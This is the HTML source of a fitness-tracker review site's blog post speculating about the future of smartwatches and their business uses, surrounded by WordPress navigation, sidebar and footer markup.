	<li id="menu-item-205" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-205"><a href="https://www.bestfitnesstrack.com/best-fitness-tracker-watch/">Fitness Tracker Watch</a></li>
	<li id="menu-item-646" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-646"><a href="https://www.bestfitnesstrack.com/best-blood-pressure-watch/">Blood Pressure Watch</a></li>
	<li id="menu-item-854" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-854"><a href="https://www.bestfitnesstrack.com/best-garmin-fitness-watches/">Garmin Fitness Watches</a></li>
	<li id="menu-item-962" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-962"><a href="https://www.bestfitnesstrack.com/best-apple-watches/">Apple Watches</a></li>
</ul>
</li>
<li id="menu-item-1317" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1317"><a href="https://www.bestfitnesstrack.com/bands/"><span class="nav-drop-title-wrap">Bands<span class="dropdown-nav-toggle"><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-406" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-406"><a href="https://www.bestfitnesstrack.com/best-fitness-bands/">Fitness Bands</a></li>
</ul>
</li>
<li id="menu-item-893" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-893"><a href="https://www.bestfitnesstrack.com/guide/"><span class="nav-drop-title-wrap">Guide<span class="dropdown-nav-toggle"><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-908" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-908"><a href="https://www.bestfitnesstrack.com/pair-your-bluetooth-fitness-smartwatch-and-fitness-tracker/">Bluetooth fitness smartwatch &#038; tracker</a></li>
	<li id="menu-item-945" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-945"><a href="https://www.bestfitnesstrack.com/how-does-a-fitness-tracker-work/">Fitness Tracker Work</a></li>
	<li id="menu-item-972" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-972"><a href="https://www.bestfitnesstrack.com/best-apple-watch-apps/">Apple Watch Apps</a></li>
	<li id="menu-item-1181" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1181"><a href="https://www.bestfitnesstrack.com/how-does-a-fitbit-work/">Fitbit work</a></li>
	<li id="menu-item-1182" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1182"><a href="https://www.bestfitnesstrack.com/apple-watch-7-release-date-price-new-design-features/">Apple Watch 7</a></li>
</ul>
</li>
<li id="menu-item-193" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-193"><a href="https://www.bestfitnesstrack.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-194"><a href="https://www.bestfitnesstrack.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-195"><a href="https://www.bestfitnesstrack.com/about-us/">About us</a></li>
<li id="menu-item-1193" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1193"><a href="https://www.bestfitnesstrack.com/contact-us/">Contact us</a></li>
</ul>		</div>
	</nav><!-- #site-navigation -->
	</div><!-- data-section="primary_navigation" -->
					</div>
							</div>
		</div>
	</div>
</div>
				</div>
			</div>
					</div>
	</div>
	
<div id="mobile-header" class="site-mobile-header-wrap">
	<div class="site-header-inner-wrap">
		<div class="site-header-upper-wrap">
			<div class="site-header-upper-inner-wrap">
			<div class="site-main-header-wrap site-header-focus-item site-header-row-layout-standard site-header-row-tablet-layout-default site-header-row-mobile-layout-default ">
	<div class="site-header-row-container-inner">
		<div class="site-container">
			<div class="site-main-header-inner-wrap site-header-row site-header-row-has-sides site-header-row-no-center">
									<div class="site-header-main-section-left site-header-section site-header-section-left">
						<div class="site-header-item site-header-focus-item" data-section="title_tagline">
	<div class="site-branding mobile-site-branding branding-layout-standard branding-tablet-layout-inherit branding-mobile-layout-inherit"><a class="brand has-logo-image" href="https://www.bestfitnesstrack.com/" rel="home"><img width="300" height="208" src="https://www.bestfitnesstrack.com/wp-content/uploads/2023/07/cropped-best-fitness-track-logo-1.webp" class="custom-logo" alt="Best Fitness Track Logo" decoding="async" /><div class="site-title-wrap"><div class="site-title vs-md-false"></div></div></a></div></div><!-- data-section="title_tagline" -->
					</div>
																	<div class="site-header-main-section-right site-header-section site-header-section-right">
						<div class="site-header-item site-header-focus-item site-header-item-navgation-popup-toggle" data-section="kadence_customizer_mobile_trigger">
		<div class="mobile-toggle-open-container">
						<button id="mobile-toggle" class="menu-toggle-open drawer-toggle menu-toggle-style-default" aria-label="Open menu" data-toggle-target="#mobile-drawer" data-toggle-body-class="showing-popup-drawer-from-right" aria-expanded="false" data-set-focus=".menu-toggle-close"
					>
						<span class="menu-toggle-icon"><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-menu-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Toggle Menu</title><path d="M3 13h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 7h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 19h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1z"></path>
				</svg></span></span>
		</button>
	</div>
	</div><!-- data-section="mobile_trigger" -->
					</div>
							</div>
		</div>
	</div>
</div>
			</div>
		</div>
			</div>
</div>
</header><!-- #masthead -->

	<main id="inner-wrap" class="wrap kt-clear" role="main">
		<div id="primary" class="content-area">
	<div class="content-container site-container">
		<div id="main" class="site-main">
						<div class="content-wrap">
					<div class="post-thumbnail article-post-thumbnail kadence-thumbnail-position-behind alignfull kadence-thumbnail-ratio-2-3">
		<div class="post-thumbnail-inner">
			<img width="804" height="543" src="https://www.bestfitnesstrack.com/wp-content/uploads/2022/11/future-of-smartwatches..jpg" class="post-top-featured wp-post-image" alt="future of smartwatches" decoding="async" srcset="https://www.bestfitnesstrack.com/wp-content/uploads/2022/11/future-of-smartwatches..jpg 804w, https://www.bestfitnesstrack.com/wp-content/uploads/2022/11/future-of-smartwatches.-300x203.jpg 300w, https://www.bestfitnesstrack.com/wp-content/uploads/2022/11/future-of-smartwatches.-768x519.jpg 768w" sizes="(max-width: 804px) 100vw, 804px" />		</div>
	</div><!-- .post-thumbnail -->
			<article id="post-1386" class="entry content-bg single-entry post-1386 post type-post status-publish format-standard has-post-thumbnail hentry category-guide">
	<div class="entry-content-wrap">
		<header class="entry-header post-title title-align-inherit title-tablet-align-inherit title-mobile-align-inherit">
	<h1 class="entry-title">What is the Future of Smartwatches &#038; How will it Impact Your Business?</h1></header><!-- .entry-header -->

<div class="entry-content single-content">
	<p><span style="font-weight: 400;">Smartwatches have been around for a while but are still relatively new to the consumer market. However, as technology gets more sophisticated and advanced, It is becoming clear that a smartwatch is more than just a fashion accessory. Smartwatches use by businesses to improve customer engagement and enhance product experiences, and this shift has implications for how you design your business&#8217; mobile app or website experience. What is the Future of Smartwatches? </span></p>
<h2><b>What is a Smartwatch, and how can it help your business?</b></h2>
<p><span style="font-weight: 400;">A smartwatch is a device that connects to your mobile phone and can perform many of the same functions as a traditional watch. In addition, smartwatches can track fitness, act as remote controls for your phone and more.</span></p>
<p><span style="font-weight: 400;">The main benefit of having a smartwatch is that it allows businesses to stay connected with customers quickly and conveniently. For example, companies can send out push notifications on their watches when new emails arrive or when deals are going on at certain stores nearby. This allows people who don&#8217;t want to use their phones all day long but still want access to important information while running errands or shopping at stores nearby.</span></p>
<h3><b>What is the Current State of the Smartwatch Industry</b></h3>
<p><span style="font-weight: 400;">The smartwatch market is growing rapidly. According to a recent report by Strategy Analytics, the global market for wearable devices will reach </span><b>$77 billion by 2021 and grow</b><span style="font-weight: 400;"> at an annual rate of 10%.</span></p>
<p><span style="font-weight: 400;">The smartwatch industry is still in its infancy, and the technology has yet to be widely adopted by consumers. However, there is certainly potential for growth as more people become aware of its benefits and start using them regularly.</span></p>
<h3><b>How have Smartwatches Changed Mobile Design</b></h3>
<p><span style="font-weight: 400;">The way we use our phones has changed. Smartwatches have made it possible to use a single device for multiple tasks, like checking emails and texts, managing appointments, tracking fitness goals, and even paying for groceries or coffee. They&#8217;ve also helped us stay connected with friends and family in new ways while being more aware of our surroundings (and thus less likely to get into accidents).</span></p>
<h3><b>Smart Watches are Accelerating</b></h3>
<p><span style="font-weight: 400;">Smartwatches are becoming more popular, and they&#8217;re getting </span><b>smarter. Technology</b><span style="font-weight: 400;"> is improving rapidly, evolving into something new, and transforming your business.</span></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><b>Smartwatch technology is evolving:</b><span style="font-weight: 400;"> In the past few years, we&#8217;ve seen some new devices released that are more powerful and cheaper than their predecessors. As these devices become more widespread, we&#8217;ll see an increase in usage across different industry verticals, such as healthcare and retailing.</span><b> </b></li>
<li style="font-weight: 400;" aria-level="1"><b>The next generation of smartwatches</b><span style="font-weight: 400;"> will have more features and longer battery life. This will be helpful for people who want to do activities like</span><b> hiking or cycling</b><span style="font-weight: 400;"> because they won&#8217;t have to recharge their watch every few hours.</span></li>
</ul>
<h3><b>How to Tell Which Smartwatch is Right For You</b></h3>
<p><span style="font-weight: 400;">Before you buy a smartwatch, it&#8217;s important to know what features are available and whether they meet your needs. A good place to start is by checking out the different models on Amazon or other online retailers:</span></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Do they have all the features needed? Some smartwatches offer notifications like </span><b>emails, texts and calls</b><span style="font-weight: 400;">; others come with more advanced features such as fitness tracking and music playback. If you want to use these functions more, you may need to buy something cheaper.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">How much does each model cost? The price range varies widely depending on how much storage space (</span><b>flash memory</b><span style="font-weight: 400;">) is included in any particular model and whether it has additional accessories like straps or cases included with the purchase. There are also differences between international prices depending on where buyers live; some countries charge import duties at customs when shipping goods overseas, making buying products from one country more expensive.&#8221;</span></li>
</ul>
<h3><b>Smart Watches and Business</b></h3>
<p><span style="font-weight: 400;">Smartwatches are growing in popularity. With the rise of smartwatches and wearables, businesses can now benefit from the technology.</span></p>
<p><span style="font-weight: 400;">Smartwatches designed to help you stay connected with your customers and employees while keeping an eye on their daily activities. They can also be used as a sales tool or promote marketing campaigns.</span></p>
<p><span style="font-weight: 400;">Businesses should consider how they can use this technology in their daily operations to get more out of it than just a simple piece of jewelry on their wrist!</span></p>
<h2><b>The Future of Smartwatches Technology</b></h2>
<p><span style="font-weight: 400;">Smartwatches are still in the early stages of development, but they&#8217;re already changing how we work. Smartwatch technology will continue to evolve as new features and technologies are added.</span></p>
<p><span style="font-weight: 400;">To get a better understanding of what you need from your future smartwatch, here are some things to look out for:</span></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">People who wear fitness trackers or other similar devices may want to use them to help them stay fit.This can help them stay motivated and accountable for their health goals by seeing how much exercise they have been doing each day (or week). If this sounds like something that could work well for your business, then it might be worth considering whether or not it would fit into its needs.</span></li>
</ul>
<h2><b>What are the Best Features for an AI-Powered Smartwatch?</b></h2>
<p><span style="font-weight: 400;">AI-powered smartwatches can help you stay connected to your phone and keep track of your health.</span></p>
<p><span style="font-weight: 400;">What are some of the best features you&#8217;d like in a future smartwatch?</span></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">The ability to track your fitness activity and </span><b>monitor health metrics</b><span style="font-weight: 400;"> like </span><b>heart rate, blood pressure</b><span style="font-weight: 400;"> and more.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">An intelligent assistant that helps improve communication between you and others (like family members). This may include answering questions about what time it is or where one is going next with an easy response from their watch without having to reach for their phone or tablet device first.</span></li>
</ul>
<h3><b>What&#8217;s in Store for our Next Generation of Wearables?</b></h3>
<p><span style="font-weight: 400;">In the past, wearable tech has been limited to fitness trackers and smartwatches. But as technology improves and becomes more accessible, we&#8217;re beginning to see a shift in how we interact with our devices.</span></p>
<p><span style="font-weight: 400;">The next generation of wearables will be more advanced than ever before. It&#8217;s integrated into our daily lives in ways that weren&#8217;t possible before, and they&#8217;ll continue to evolve as time goes on. For example, the first wave of &#8220;smart&#8221; watches was bulky and uncomfortable. But now, some thinner models offer multiple functions like tracking steps taken during exercise sessions or monitoring heart rate variability.</span></p>
<p><span style="font-weight: 400;">The second wave will bring even more features: sensors embedded within the clothing that can detect environmental changes such as temperature fluctuations or movement patterns, so you don&#8217;t miss anything important while running errands during lunch hour.</span></p>
<h3><b>Conclusion</b></h3>
<p><span style="font-weight: 400;">The future is here, and smartwatches will likely be around for some time. They will become more powerful and valuable, integrating with other devices and becoming more personal. They&#8217;ll also get </span><b>better battery life</b><span style="font-weight: 400;">, making them ideal for all activities, including business travel.</span></p>
<p><span style="font-weight: 400;">The future of smartwatches is here, and it&#8217;s looking bright. While the technology may be new, its potential and application are limitless. The world of wearables is changing before our eyes, and we&#8217;re excited to see what comes next.</span></p>
<p>&nbsp;</p>
</div><!-- .entry-content -->
	</div>
</article><!-- #post-1386 -->

<div id="comments" class="comments-area">
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/future-of-smartwatches/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="https://www.bestfitnesstrack.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.bestfitnesstrack.com%2Ffuture-of-smartwatches%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	</div><!-- #comments -->
			</div>
					</div><!-- #main -->
		<aside id="secondary" role="complementary" class="primary-sidebar widget-area sidebar-slug-sidebar-primary sidebar-link-style-normal">
	<div class="sidebar-inner-wrap">
		<section id="block-2" class="widget widget_block widget_recent_entries"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><div class="wp-block-latest-posts__featured-image"><img loading="lazy" decoding="async" width="150" height="150" src="https://www.bestfitnesstrack.com/wp-content/uploads/2023/08/best-fitness-tracker-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Best Fitness Tracker" style="" /></div><a class="wp-block-latest-posts__post-title" href="https://www.bestfitnesstrack.com/best-fitness-tracker/">11 Best Fitness Tracker 2023 With Expert Guide</a></li>
<li><div class="wp-block-latest-posts__featured-image"><img loading="lazy" decoding="async" width="150" height="150" src="https://www.bestfitnesstrack.com/wp-content/uploads/2023/01/How_Does_Fitbit_Water_Lock-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="fitbit water lock" style="" /></div><a class="wp-block-latest-posts__post-title" href="https://www.bestfitnesstrack.com/fitbit-water-lock-2/">How Does Fitbit Water Lock</a></li>
<li><div class="wp-block-latest-posts__featured-image"><img loading="lazy" decoding="async" width="150" height="150" src="https://www.bestfitnesstrack.com/wp-content/uploads/2022/12/Apple-Watch-Series-7-Outdoor-Run-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="How Fitbit Calculates Calories Burned" style="" /></div><a class="wp-block-latest-posts__post-title" href="https://www.bestfitnesstrack.com/how-does-fitbit-calculate-calories-burned/">How Does Fitbit Calculate Calories Burned</a></li>
<li><div class="wp-block-latest-posts__featured-image"><img loading="lazy" decoding="async" width="150" height="150" src="https://www.bestfitnesstrack.com/wp-content/uploads/2022/12/how-accurate-is-apple-watch-heart-rate-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="how accurate is apple watch heart rate" style="" /></div><a class="wp-block-latest-posts__post-title" href="https://www.bestfitnesstrack.com/how-accurate-is-apple-watch-heart-rate/">How Accurate is Apple Watch Heart Rate and How Does it Work</a></li>
<li><div class="wp-block-latest-posts__featured-image"><img loading="lazy" decoding="async" width="150" height="150" src="https://www.bestfitnesstrack.com/wp-content/uploads/2022/11/future-of-smartwatches.-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="future of smartwatches" style="" /></div><a class="wp-block-latest-posts__post-title" href="https://www.bestfitnesstrack.com/future-of-smartwatches/">What is the Future of Smartwatches &#038; How will it Impact Your Business?</a></li>
</ul></section><section id="block-3" class="widget widget_block">
<h2 class="wp-block-heading">About Author</h2>
</section><section id="block-4" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter"><a href="https://www.bestfitnesstrack.com/about-author/" target="_blank" rel="noopener"><img loading="lazy" decoding="async" width="300" height="300" src="https://www.bestfitnesstrack.com/wp-content/uploads/2021/02/image-3-300x300.jpg" alt="Best Fitness Track 2021" class="wp-image-815" srcset="https://www.bestfitnesstrack.com/wp-content/uploads/2021/02/image-3-300x300.jpg 300w, https://www.bestfitnesstrack.com/wp-content/uploads/2021/02/image-3.jpg 1024w, https://www.bestfitnesstrack.com/wp-content/uploads/2021/02/image-3-150x150.jpg 150w, https://www.bestfitnesstrack.com/wp-content/uploads/2021/02/image-3-768x768.jpg 768w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></figure></div></section><section id="block-5" class="widget widget_block widget_text">
<p><strong>James Jacob</strong> lives in <strong>Birmingham</strong>. I am working as a technology journalist since 2009. I am profound experience in the field of reviewing the latest tech.</p>
</section><section id="block-7" class="widget widget_block widget_text">
<p class="has-text-align-center"><strong>Latest ost</strong></p>
</section>	</div>
</aside><!-- #secondary -->
	</div>
</div><!-- #primary -->
	</main><!-- #inner-wrap -->
	<footer id="colophon" class="site-footer" role="contentinfo">
	<div class="site-footer-wrap">
		<div class="site-top-footer-wrap site-footer-row-container site-footer-focus-item site-footer-row-layout-standard site-footer-row-tablet-layout-default site-footer-row-mobile-layout-default" data-section="kadence_customizer_footer_top">
	<div class="site-footer-row-container-inner">
				<div class="site-container">
			<div class="site-top-footer-inner-wrap site-footer-row site-footer-row-columns-3 site-footer-row-column-layout-equal site-footer-row-tablet-column-layout-default site-footer-row-mobile-column-layout-row ft-ro-dir-row ft-ro-collapse-normal ft-ro-t-dir-default ft-ro-m-dir-default ft-ro-lstyle-plain">
									<div class="site-footer-top-section-1 site-footer-section footer-section-inner-items-1">
						<div class="footer-widget-area widget-area site-footer-focus-item footer-social content-align-left content-tablet-align-default content-mobile-align-default content-valign-middle content-tablet-valign-default content-mobile-valign-default" data-section="kadence_customizer_footer_social">
	<div class="footer-widget-area-inner footer-social-inner">
		<div class="footer-social-wrap"><div class="footer-social-inner-wrap element-social-inner-wrap social-show-label-false social-style-filled social-show-brand-always"><a href="https://www.facebook.com/bestfitnesstrack/" aria-label="Facebook" target="_blank" rel="noopener noreferrer"  class="social-button footer-social-item social-link-facebook"><span class="kadence-svg-iconset"><svg class="kadence-svg-icon kadence-facebook-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><title>Facebook</title><path d="M31.997 15.999c0-8.836-7.163-15.999-15.999-15.999s-15.999 7.163-15.999 15.999c0 7.985 5.851 14.604 13.499 15.804v-11.18h-4.062v-4.625h4.062v-3.525c0-4.010 2.389-6.225 6.043-6.225 1.75 0 3.581 0.313 3.581 0.313v3.937h-2.017c-1.987 0-2.607 1.233-2.607 2.498v3.001h4.437l-0.709 4.625h-3.728v11.18c7.649-1.2 13.499-7.819 13.499-15.804z"></path>
				</svg></span></a><a href="" aria-label="Instagram" target="_blank" rel="noopener noreferrer"  class="social-button footer-social-item social-link-instagram"><span class="kadence-svg-iconset"><svg class="kadence-svg-icon kadence-instagram-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><title>Instagram</title><path d="M21.138 0.242c3.767 0.007 3.914 0.038 4.65 0.144 1.52 0.219 2.795 0.825 3.837 1.821 0.584 0.562 0.987 1.112 1.349 1.848 0.442 0.899 0.659 1.75 0.758 3.016 0.021 0.271 0.031 4.592 0.031 8.916s-0.009 8.652-0.030 8.924c-0.098 1.245-0.315 2.104-0.743 2.986-0.851 1.755-2.415 3.035-4.303 3.522-0.685 0.177-1.304 0.26-2.371 0.31-0.381 0.019-4.361 0.024-8.342 0.024s-7.959-0.012-8.349-0.029c-0.921-0.044-1.639-0.136-2.288-0.303-1.876-0.485-3.469-1.784-4.303-3.515-0.436-0.904-0.642-1.731-0.751-3.045-0.031-0.373-0.039-2.296-0.039-8.87 0-2.215-0.002-3.866 0-5.121 0.006-3.764 0.037-3.915 0.144-4.652 0.219-1.518 0.825-2.795 1.825-3.833 0.549-0.569 1.105-0.975 1.811-1.326 0.915-0.456 1.756-0.668 3.106-0.781 0.374-0.031 2.298-0.038 8.878-0.038h5.13zM15.999 4.364v0c-3.159 0-3.555 0.014-4.796 0.070-1.239 0.057-2.084 0.253-2.824 0.541-0.765 0.297-1.415 0.695-2.061 1.342s-1.045 1.296-1.343 2.061c-0.288 0.74-0.485 1.586-0.541 2.824-0.056 1.241-0.070 1.638-0.070 4.798s0.014 3.556 0.070 4.797c0.057 1.239 0.253 2.084 0.541 2.824 0.297 0.765 0.695 1.415 1.342 2.061s1.296 1.046 2.061 1.343c0.74 0.288 1.586 0.484 2.825 0.541 1.241 0.056 1.638 0.070 4.798 0.070s3.556-0.014 4.797-0.070c1.239-0.057 2.085-0.253 2.826-0.541 0.765-0.297 1.413-0.696 2.060-1.343s1.045-1.296 1.343-2.061c0.286-0.74 0.482-1.586 0.541-2.824 0.056-1.241 0.070-1.637 0.070-4.797s-0.015-3.557-0.070-4.798c-0.058-1.239-0.255-2.084-0.541-2.824-0.298-0.765-0.696-1.415-1.343-2.061s-1.295-1.045-2.061-1.342c-0.742-0.288-1.588-0.484-2.827-0.541-1.241-0.056-1.636-0.070-4.796-0.070zM14.957 6.461c0.31-0 0.655 0 1.044 0 3.107 0 3.475 0.011 4.702 0.067 1.135 0.052 1.75 0.241 2.16 0.401 0.543 0.211 0.93 0.463 1.337 0.87s0.659 0.795 0.871 1.338c0.159 0.41 0.349 1.025 0.401 2.16 0.056 1.227 0.068 1.595 0.068 4.701s-0.012 3.474-0.068 4.701c-0.052 1.135-0.241 1.75-0.401 2.16-0.211 0.543-0.463 0.93-0.871 1.337s-0.794 0.659-1.337 0.87c-0.41 0.16-1.026 0.349-2.16 0.401-1.227 0.056-1.595 0.068-4.702 0.068s-3.475-0.012-4.702-0.068c-1.135-0.052-1.75-0.242-2.161-0.401-0.543-0.211-0.931-0.463-1.338-0.87s-0.659-0.794-0.871-1.337c-0.159-0.41-0.349-1.025-0.401-2.16-0.056-1.227-0.067-1.595-0.067-4.703s0.011-3.474 0.067-4.701c0.052-1.135 0.241-1.75 0.401-2.16 0.211-0.543 0.463-0.931 0.871-1.338s0.795-0.659 1.338-0.871c0.41-0.16 1.026-0.349 2.161-0.401 1.073-0.048 1.489-0.063 3.658-0.065v0.003zM16.001 10.024c-3.3 0-5.976 2.676-5.976 5.976s2.676 5.975 5.976 5.975c3.3 0 5.975-2.674 5.975-5.975s-2.675-5.976-5.975-5.976zM16.001 12.121c2.142 0 3.879 1.736 3.879 3.879s-1.737 3.879-3.879 3.879c-2.142 0-3.879-1.737-3.879-3.879s1.736-3.879 3.879-3.879zM22.212 8.393c-0.771 0-1.396 0.625-1.396 1.396s0.625 1.396 1.396 1.396 1.396-0.625 1.396-1.396c0-0.771-0.625-1.396-1.396-1.396v0.001z"></path>
				</svg></span></a><a href="" aria-label="Pinterest" target="_blank" rel="noopener noreferrer"  class="social-button footer-social-item social-link-pinterest"><span class="kadence-svg-iconset"><svg class="kadence-svg-icon kadence-pinterest-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Pinterest</title><path d="M8 0c-4.412 0-8 3.587-8 8s3.587 8 8 8 8-3.588 8-8-3.588-8-8-8zM8 14.931c-0.716 0-1.403-0.109-2.053-0.309 0.281-0.459 0.706-1.216 0.862-1.816 0.084-0.325 0.431-1.647 0.431-1.647 0.225 0.431 0.888 0.797 1.587 0.797 2.091 0 3.597-1.922 3.597-4.313 0-2.291-1.869-4.003-4.272-4.003-2.991 0-4.578 2.009-4.578 4.194 0 1.016 0.541 2.281 1.406 2.684 0.131 0.063 0.2 0.034 0.231-0.094 0.022-0.097 0.141-0.566 0.194-0.787 0.016-0.069 0.009-0.131-0.047-0.2-0.287-0.347-0.516-0.988-0.516-1.581 0-1.528 1.156-3.009 3.128-3.009 1.703 0 2.894 1.159 2.894 2.819 0 1.875-0.947 3.175-2.178 3.175-0.681 0-1.191-0.563-1.025-1.253 0.197-0.825 0.575-1.713 0.575-2.306 0-0.531-0.284-0.975-0.878-0.975-0.697 0-1.253 0.719-1.253 1.684 0 0.612 0.206 1.028 0.206 1.028s-0.688 2.903-0.813 3.444c-0.141 0.6-0.084 1.441-0.025 1.988-2.578-1.006-4.406-3.512-4.406-6.45 0-3.828 3.103-6.931 6.931-6.931s6.931 3.103 6.931 6.931c0 3.828-3.103 6.931-6.931 6.931z"></path>
				</svg></span></a></div></div>	</div>
</div><!-- data-section="footer_social" -->
					</div>
										<div class="site-footer-top-section-2 site-footer-section footer-section-inner-items-1">
						<div class="footer-widget-area widget-area site-footer-focus-item footer-navigation-wrap content-align-left content-tablet-align-default content-mobile-align-default content-valign-middle content-tablet-valign-default content-mobile-valign-default footer-navigation-layout-stretch-false" data-section="kadence_customizer_footer_navigation">
	<div class="footer-widget-area-inner footer-navigation-inner">
			<nav id="footer-navigation" class="footer-navigation" role="navigation" aria-label="Footer">
				<div class="footer-menu-container">
			<ul id="footer-menu" class="menu"><li id="menu-item-1562" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1562"><a href="https://www.bestfitnesstrack.com/">Home</a></li>
<li id="menu-item-1563" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1563"><a href="https://www.bestfitnesstrack.com/contact-us/">Contact us</a></li>
<li id="menu-item-1564" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1564"><a href="https://www.bestfitnesstrack.com/about-author/">About Author</a></li>
<li id="menu-item-1565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1565"><a href="https://www.bestfitnesstrack.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-1566" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1566"><a href="https://www.bestfitnesstrack.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-1567" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1567"><a href="https://www.bestfitnesstrack.com/about-us/">About us</a></li>
</ul>		</div>
	</nav><!-- #footer-navigation -->
		</div>
</div><!-- data-section="footer_navigation" -->
					</div>
										<div class="site-footer-top-section-3 site-footer-section footer-section-inner-items-1">
						<div class="footer-widget-area widget-area site-footer-focus-item footer-widget1 content-align-default content-tablet-align-default content-mobile-align-default content-valign-default content-tablet-valign-default content-mobile-valign-default" data-section="sidebar-widgets-footer1">
	<div class="footer-widget-area-inner site-info-inner">
		<section id="block-16" class="widget widget_block"><style id='kadence-blocks-advancedheading-inline-css'>
	.wp-block-kadence-advancedheading mark{background:transparent;border-style:solid;border-width:0}
	.wp-block-kadence-advancedheading mark.kt-highlight{color:#f76a0c;}
	.kb-adv-heading-icon{display: inline-flex;justify-content: center;align-items: center;}
	.is-layout-constrained > .kb-advanced-heading-link {display: block;}.wp-block-kadence-advancedheading.has-background{padding: 0;}	.single-content .kadence-advanced-heading-wrapper h1,
	.single-content .kadence-advanced-heading-wrapper h2,
	.single-content .kadence-advanced-heading-wrapper h3,
	.single-content .kadence-advanced-heading-wrapper h4,
	.single-content .kadence-advanced-heading-wrapper h5,
	.single-content .kadence-advanced-heading-wrapper h6 {margin: 1.5em 0 .5em;}
	.single-content .kadence-advanced-heading-wrapper+* { margin-top:0;}.kb-screen-reader-text{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);}
</style>
